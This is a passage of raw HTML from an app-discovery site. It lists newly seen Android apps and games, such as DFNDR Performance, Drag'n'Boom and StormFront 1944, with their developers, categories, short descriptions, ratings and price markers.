text-left"><div class="hp-10"><b>First Seen:</b><br>9 days ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 2791:<br>+ 437 / day</div></div></span></div><div class="corner-ribbon new-ribbon">NEW</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.psafe.cleaner"><img class="lazyload" src="../images/image.jpg" data-src="../fW1JGDf_x79ofvMtJ3ug72UFy1UhaeHWFnBxmBlFQZV5n9PrXssM1uGbpKoni0Nnh6U_w300.jpg" alt="DFNDR Performance: Clean, Boost, Speed &amp; Space" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small new-ribbon">NEW</div></a></div><h3 class="title"><a href="http://applify.me/android/com.psafe.cleaner">DFNDR Performance: Clean, Boost, Speed &amp; Space</a></h3><p class="dev"> <i class="fa fa-cogs"></i>  by PSafe  / Tools </p><p class="small description">DFNDR Performance improves your device's memory, battery life &amp; storage space.</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>100</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.7 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../PnlqcJ492PKj0CCwQURRzWZgkrUpbl-G_E7XVZ6JlKiPF43Mized5vuomS7koz10Tf4_w300.jpg" alt="Racing Moto Bike Stunt : Impossible Track Game" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.gt.bikestunt.racinggames.real"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>12 days ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 294:<br>+ 64 / day</div></div></span></div><div class="corner-ribbon new-ribbon">NEW</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.gt.bikestunt.racinggames.real"><img class="lazyload" src="../images/image.jpg" data-src="../PnlqcJ492PKj0CCwQURRzWZgkrUpbl-G_E7XVZ6JlKiPF43Mized5vuomS7koz10Tf4_w300.jpg" alt="Racing Moto Bike Stunt : Impossible Track Game" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small new-ribbon">NEW</div></a></div><h3 class="title"><a href="http://applify.me/android/com.gt.bikestunt.racinggames.real">Racing Moto Bike Stunt : Impossible Track Game</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by Gamers Trend  / Simulation </p><p class="small description">Get ready for bike stunt racing on the impossible tracks in the air...!!!</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>100</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.3 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../8VSQKvqHrgBdilWaWaZeFP4WzO5OEiguZZIMRIU2BWZJjmlw6e_RBL6EfeGcds3LtaY_w300.jpg" alt="Halloween Witch - Fruit Puzzle" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.halloweenwitch.match3games"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>12 days ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 642:<br>+ 79 / day</div></div></span></div><div class="corner-ribbon new-ribbon">NEW</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.halloweenwitch.match3games"><img class="lazyload" src="../images/image.jpg" data-src="../8VSQKvqHrgBdilWaWaZeFP4WzO5OEiguZZIMRIU2BWZJjmlw6e_RBL6EfeGcds3LtaY_w300.jpg" alt="Halloween Witch - Fruit Puzzle" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small new-ribbon">NEW</div></a></div><h3 class="title"><a href="http://applify.me/android/com.halloweenwitch.match3games">Halloween Witch - Fruit Puzzle</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by Match 3 puzzle  / Puzzle </p><p class="small description">Halloween Witch - Fruit Puzzle is an addictive match 3 Puzzle game!</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>98.6</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.4 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../1oPmuhoXfBRCqtrxirEWyo-B9hTX8UCiLHiF7rcNgTJDvUj3K3diEQHOwmkm7QUWC9Rh_w300.jpg" alt="Video" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.bestvideo.videoplayer.musicplayer"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>14 days ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 256:<br>+ 47 / day</div></div></span></div><div class="corner-ribbon new-ribbon">NEW</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.bestvideo.videoplayer.musicplayer"><img class="lazyload" src="../images/image.jpg" data-src="../1oPmuhoXfBRCqtrxirEWyo-B9hTX8UCiLHiF7rcNgTJDvUj3K3diEQHOwmkm7QUWC9Rh_w300.jpg" alt="Video" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small new-ribbon">NEW</div></a></div><h3 class="title"><a href="http://applify.me/android/com.bestvideo.videoplayer.musicplayer">Video</a></h3><p class="dev"> <i class="fa fa-cogs"></i>  by lockscreen &amp; recorder  / App </p><p class="small description">Video player is the best video app to play music &amp; video.</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>90.8</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.5 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../atuPYM76l18tYSGtV06msFCN3zUDWRng0lWTuPCl3eKCcz7gXWv9rg-NxLa-lqXKJrs_w300.jpg" alt="Camera Mod N8 - Bitrates &amp; Settings [ROOT]" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.sityware.camera_mod_samsung_n8_bitrate_settings"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>6 days ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 14:<br>+ 2 / day</div></div></span></div><div class="corner-ribbon new-ribbon">NEW</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.sityware.camera_mod_samsung_n8_bitrate_settings"><img class="lazyload" src="../images/image.jpg" data-src="../atuPYM76l18tYSGtV06msFCN3zUDWRng0lWTuPCl3eKCcz7gXWv9rg-NxLa-lqXKJrs_w300.jpg" alt="Camera Mod N8 - Bitrates &amp; Settings [ROOT]" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small new-ribbon">NEW</div></a></div><h3 class="title"><a href="http://applify.me/android/com.sityware.camera_mod_samsung_n8_bitrate_settings">Camera Mod N8 - Bitrates &amp; Settings [ROOT]</a></h3><p class="dev"> <i class="fa fa-cogs"></i>  by Sityware  / Tools </p><p class="small description">Mod N8 Camera, QHD @ 60fps, HDR 4K, Bitrates, Sharpness, Shutter Speed, [ROOT].</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>89.2</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.4 </span><span> <i class="fa fa-usd"></i><i class="fa fa-usd"></i><i class="fa fa-usd"></i> </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../K-rPcNxI61FqWmEVWDQ9XTW2rczBgenDRzq-NZDeYbsP37k_kpYFUn4_cl9F5Eg7hhY_w300.jpg" alt="Drag'n'Boom" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.ankama.dragnboom"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>2 days ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 328:<br>+ 128 / day</div></div></span></div><div class="corner-ribbon new-ribbon">NEW</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.ankama.dragnboom"><img class="lazyload" src="../images/image.jpg" data-src="../K-rPcNxI61FqWmEVWDQ9XTW2rczBgenDRzq-NZDeYbsP37k_kpYFUn4_cl9F5Eg7hhY_w300.jpg" alt="Drag'n'Boom" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small new-ribbon">NEW</div></a></div><h3 class="title"><a href="http://applify.me/android/com.ankama.dragnboom">Drag'n'Boom</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by ANKAMA GAMES  / Arcade </p><p class="small description">Drag'n'Boom is a fun old-school arcade game combining speed and precision!</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>89.1</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.9 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../fMK_0OyNpWAcpdA8nJdzypMnxoYGru1pi6--JetkWbv3rDpQTUzCIr7OXe5PTH0Rk9A_w300.jpg" alt="Dragonstone: Kingdoms" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.ember.stonez"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>21 days ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 355:<br>+ 48 / day</div></div></span></div><div class="corner-ribbon new-ribbon">NEW</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.ember.stonez"><img class="lazyload" src="../images/image.jpg" data-src="../fMK_0OyNpWAcpdA8nJdzypMnxoYGru1pi6--JetkWbv3rDpQTUzCIr7OXe5PTH0Rk9A_w300.jpg" alt="Dragonstone: Kingdoms" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small new-ribbon">NEW</div></a></div><h3 class="title"><a href="http://applify.me/android/com.ember.stonez">Dragonstone: Kingdoms</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by Ember Entertainment  / Strategy </p><p class="small description">Combines modern mobile gameplay with the fun of the classic RPGs!</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>88.4</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.5 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../GPJ_K9q5isH8yQJLn-TPWKAlXfOddUO301YMnkv7LgT2C5hg8WkkweRTM9TaYt1SETr__w300.jpg" alt="Tower Defense: Battle Zone" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.anibox.tower.defense.zone"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>10 days ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 3471:<br>+ 217 / day</div></div></span></div><div class="corner-ribbon new-ribbon">NEW</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.anibox.tower.defense.zone"><img class="lazyload" src="../images/image.jpg" data-src="../GPJ_K9q5isH8yQJLn-TPWKAlXfOddUO301YMnkv7LgT2C5hg8WkkweRTM9TaYt1SETr__w300.jpg" alt="Tower Defense: Battle Zone" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small new-ribbon">NEW</div></a></div><h3 class="title"><a href="http://applify.me/android/com.anibox.tower.defense.zone">Tower Defense: Battle Zone</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by AniBox  / Strategy </p><p class="small description">New Tower defense game</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>86.6</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.6 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../x49ABKePT2_i7UGNEGGZBkEcqc74n-RT8GroyE7cmzsaaDCZEZ6OSFOTmnReCj4pfXLB_w300.jpg" alt="Exploration Crafting" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.creativcrafting.explorethat"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>20 days ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 3924:<br>+ 852 / day</div></div></span></div><div class="corner-ribbon new-ribbon">NEW</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.creativcrafting.explorethat"><img class="lazyload" src="../images/image.jpg" data-src="../x49ABKePT2_i7UGNEGGZBkEcqc74n-RT8GroyE7cmzsaaDCZEZ6OSFOTmnReCj4pfXLB_w300.jpg" alt="Exploration Crafting" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small new-ribbon">NEW</div></a></div><h3 class="title"><a href="http://applify.me/android/com.creativcrafting.explorethat">Exploration Crafting</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by eCraft  / Adventure </p><p class="small description">Come and enjoy one of the best crafting experiences!</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>86.5</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.3 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../t4ftQkzjJjIYT3xPRI19VjsMVQuH3PIASYlkbEJEkkR0J_7P7Bjq_gSTI7lZETEOQM0_w300.jpg" alt="Color Ballz" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.ketchapp.colorballz"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>5 days ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 712:<br>+ 119 / day</div></div></span></div><div class="corner-ribbon new-ribbon">NEW</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.ketchapp.colorballz"><img class="lazyload" src="../images/image.jpg" data-src="../t4ftQkzjJjIYT3xPRI19VjsMVQuH3PIASYlkbEJEkkR0J_7P7Bjq_gSTI7lZETEOQM0_w300.jpg" alt="Color Ballz" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small new-ribbon">NEW</div></a></div><h3 class="title"><a href="http://applify.me/android/com.ketchapp.colorballz">Color Ballz</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by Ketchapp  / Arcade </p><p class="small description">Collect power-ups to upgrade the balls and become the master of the machine!</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>86.3</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.6 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../dpeB8ITQxh7ArplIo0tprV6731T3NeJVA038Ep0ADPWOUhjgEBwbXsQWcblTh7Kpgg0_w300.jpg" alt="Super Dragon Fighter Combat" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.hsgame.DragonFighter.gp"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>10 days ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 327:<br>+ 29 / day</div></div></span></div><div class="corner-ribbon new-ribbon">NEW</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.hsgame.DragonFighter.gp"><img class="lazyload" src="../images/image.jpg" data-src="../dpeB8ITQxh7ArplIo0tprV6731T3NeJVA038Ep0ADPWOUhjgEBwbXsQWcblTh7Kpgg0_w300.jpg" alt="Super Dragon Fighter Combat" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small new-ribbon">NEW</div></a></div><h3 class="title"><a href="http://applify.me/android/com.hsgame.DragonFighter.gp">Super Dragon Fighter Combat</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by MFGame Inc.  / Action </p><p class="small description">Come on! Be the king of this kungfu action game.Dare you challenge?</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>85.5</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.5 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../oeoTYeICSXH1_XGjvnBb4bBEx_yorpie_gU0lKDAixzlBGBZM8rQLjcaWI5RRxPNp1I_w300.jpg" alt="Super Adventures of Bandicoot 2" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.adventuresSuperCrash.bandicootCortext"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>18 days ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 680:<br>+ 121 / day</div></div></span></div><div class="corner-ribbon new-ribbon">NEW</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.adventuresSuperCrash.bandicootCortext"><img class="lazyload" src="../images/image.jpg" data-src="../oeoTYeICSXH1_XGjvnBb4bBEx_yorpie_gU0lKDAixzlBGBZM8rQLjcaWI5RRxPNp1I_w300.jpg" alt="Super Adventures of Bandicoot 2" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small new-ribbon">NEW</div></a></div><h3 class="title"><a href="http://applify.me/android/com.adventuresSuperCrash.bandicootCortext">Super Adventures of Bandicoot 2</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by flower bean top  / Adventure </p><p class="small description">Will lead you through every step of the main game and beyond.</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>82.9</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.3 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../wkP5m0gr87E11sku6M4g0Y3klmBMJ0d0OBZKqPjzvKuCWdlHJqVskT_fmfHsKz6aUxPP_w300.jpg" alt="Dr. Panda Candy Factory" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.drpanda.drpandacandyfactory.fun"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>9 days ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 234:<br>+ 31 / day</div></div></span></div><div class="corner-ribbon new-ribbon">NEW</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.drpanda.drpandacandyfactory.fun"><img class="lazyload" src="../images/image.jpg" data-src="../wkP5m0gr87E11sku6M4g0Y3klmBMJ0d0OBZKqPjzvKuCWdlHJqVskT_fmfHsKz6aUxPP_w300.jpg" alt="Dr. Panda Candy Factory" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small new-ribbon">NEW</div></a></div><h3 class="title"><a href="http://applify.me/android/com.drpanda.drpandacandyfactory.fun">Dr. Panda Candy Factory</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by Dr. Panda  / Simulation </p><p class="small description">Get creative with candy in the delicious world of Dr. Panda Candy Factory!</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>82.7</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.4 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../1i3572xTm1fAFwCqj_XUttDS14Fek3ksN_lruH4DM9S6Xkh5xNK4qYze8fLnIWVLlDx9_w300.jpg" alt="Daily Free Recharge" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.ab.EFR"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>6 days ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 668:<br>+ 84 / day</div></div></span></div><div class="corner-ribbon new-ribbon">NEW</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.ab.EFR"><img class="lazyload" src="../images/image.jpg" data-src="../1i3572xTm1fAFwCqj_XUttDS14Fek3ksN_lruH4DM9S6Xkh5xNK4qYze8fLnIWVLlDx9_w300.jpg" alt="Daily Free Recharge" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small new-ribbon">NEW</div></a></div><h3 class="title"><a href="http://applify.me/android/com.ab.EFR">Daily Free Recharge</a></h3><p class="dev"> <i class="fa fa-cogs"></i>  by AB DEVS  / Entertainment </p><p class="small description">Daily Free Recharge similar to mcent and ladooo free recharge and paytm cash.</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>81.9</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.7 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../i7jHR5JZ6STuxf38Id0uiKXtB9QOirbypo0Vru7TB1zCbOoNE2k2rWLTEbz4zYu1Rw_w300.jpg" alt="Eden Renaissance - A Thrilling Puzzle Adventure" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/net.thelastkind.edenrenaissance"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>6 days ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 2:<br>+ 0 / day</div></div></span></div><div class="corner-ribbon new-ribbon">NEW</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/net.thelastkind.edenrenaissance"><img class="lazyload" src="../images/image.jpg" data-src="../i7jHR5JZ6STuxf38Id0uiKXtB9QOirbypo0Vru7TB1zCbOoNE2k2rWLTEbz4zYu1Rw_w300.jpg" alt="Eden Renaissance - A Thrilling Puzzle Adventure" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small new-ribbon">NEW</div></a></div><h3 class="title"><a href="http://applify.me/android/net.thelastkind.edenrenaissance">Eden Renaissance - A Thrilling Puzzle Adventure</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by The Last Kind  / Puzzle </p><p class="small description">Humankind's best kept secret</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>81</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.5 </span><span> <i class="fa fa-usd"></i><i class="fa fa-usd"></i><i class="fa fa-usd"></i> </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../2xCG5C4QJZiHumYQtNnzE1xHWVQvDWdUVlCPFMbOC_8z6ix1azDZ4er3InoDyEUroRc_w300.jpg" alt="Cottage Garden" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.digidiced.cxgrelease"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>6 days ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 15:<br>+ 2 / day</div></div></span></div><div class="corner-ribbon new-ribbon">NEW</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.digidiced.cxgrelease"><img class="lazyload" src="../images/image.jpg" data-src="../2xCG5C4QJZiHumYQtNnzE1xHWVQvDWdUVlCPFMbOC_8z6ix1azDZ4er3InoDyEUroRc_w300.jpg" alt="Cottage Garden" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small new-ribbon">NEW</div></a></div><h3 class="title"><a href="http://applify.me/android/com.digidiced.cxgrelease">Cottage Garden</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by DIGIDICED  / Board </p><p class="small description">In the digital board game Cottage Garden, you compete in the art of gardening.</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>79.8</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.5 </span><span> <i class="fa fa-usd"></i><i class="fa fa-usd"></i><i class="fa fa-usd"></i> </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../wj6viOBlkPwvFsEWBIczxaseBx9TlRehwXUf0FbYOWm2l2Q2cQBgDoo3SskPRNNwsTY_w300.jpg" alt="StormFront 1944" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.gaeamobile.en.wdzz"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>23 days ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 2204:<br>+ 245 / day</div></div></span></div><div class="corner-ribbon new-ribbon">NEW</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.gaeamobile.en.wdzz"><img class="lazyload" src="../images/image.jpg" data-src="../wj6viOBlkPwvFsEWBIczxaseBx9TlRehwXUf0FbYOWm2l2Q2cQBgDoo3SskPRNNwsTY_w300.jpg" alt="StormFront 1944" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small new-ribbon">NEW</div></a></div><h3 class="title"><a href="http://applify.me/android/com.gaeamobile.en.wdzz">StormFront 1944</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by Gaea Mobile Limited  / Strategy </p><p class="small description">Join alliances, destroy enemies, and fight for your country in StormFront 1944!</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>78.6</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.1 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../0n_kO2dDu2DSKIIVYzMLzR2RiFeSzebpetf6jDSF6wYLZ8CZfb-vDT0R6I63j_vX8vRr_w300.jpg" alt="4 Blocks Puzzle" style="width: 100%"> <a 